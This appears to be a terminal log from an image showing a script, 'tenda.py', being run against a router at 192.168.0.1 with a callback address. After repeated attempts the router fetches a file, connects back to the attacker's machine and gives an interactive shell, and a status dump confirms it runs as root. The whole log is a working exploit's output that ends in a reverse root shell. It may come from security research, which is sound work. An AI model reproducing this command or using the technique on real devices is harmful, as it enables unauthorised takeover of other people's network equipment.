 python tenda.py -t 192.168.0.1 -p 80 -c  -m 192.168.0.186 153x60
[+] Attempt 110
[+] Attempt 111
[+] Attempt 112
[+] Attempt 113
[+] Attempt 114
[+] Attempt 115
[+] Attempt 116
[+] Attempt 117
[+] Attempt 118
[+] Attempt 119
[+] Attempt 120
[+] Attempt 121
[+] Attempt 122
[+] Attempt 123
[+] Attempt 124
[+] Attempt 125
192.168.0.1 - - [08/Feb/2018 14:14:16] "GET /a HTTP/1.1" 200 -
[+] Got connect back from 192.168.0.1
[+] Entering command loop, enter exit to quit
# [+] Exploit done
cat /proc/self/status
Name:   cat
State:  R (running)
Tgid:   1157
Pid:    1157
PPid:   1152
TracerPid:      0
Uid:    0       0       0       0
Gid:    0       0       0       0